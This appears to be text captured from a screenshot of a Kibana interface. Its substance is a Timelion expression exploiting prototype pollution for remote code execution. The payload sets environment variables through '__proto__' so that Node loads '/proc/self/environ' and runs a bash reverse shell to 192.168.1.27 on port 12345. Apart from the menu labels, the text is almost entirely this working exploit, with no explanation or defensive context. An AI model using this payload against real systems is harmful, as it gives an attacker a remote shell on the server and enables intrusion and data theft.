 kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.1.27/12345 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto